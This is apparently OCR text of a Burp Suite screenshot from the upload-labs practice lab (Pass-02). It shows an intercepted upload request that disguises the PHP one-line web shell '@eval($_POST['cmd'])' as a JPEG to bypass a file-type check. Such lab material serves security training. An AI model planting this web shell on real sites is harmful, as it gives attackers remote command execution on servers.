 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://www.upload-labs.com:80 [127.0.0.1]
Forward Drop Intercept is on Action ?
Raw Params Headers Hex
POST /Pass-02/index.php HTTP/1.1
Host: www.upload-labs.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101 Firefox/107.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------1200479481131958749990561174
Content-Length: 367
Origin: http://www.upload-labs.com
Connection: close
Referer: http://www.upload-labs.com/Pass-02/index.php
Upgrade-Insecure-Requests: 1
-----------------------------1200479481131958749990561174
Content-Disposition: form-data; name="upload_file"; filename="wn.jpg"
Content-Type: image/jpeg
<?php @eval($_POST['cmd']); ?>
-----------------------------1200479481131958749990561174
Content-Disposition: form-data; name="submit"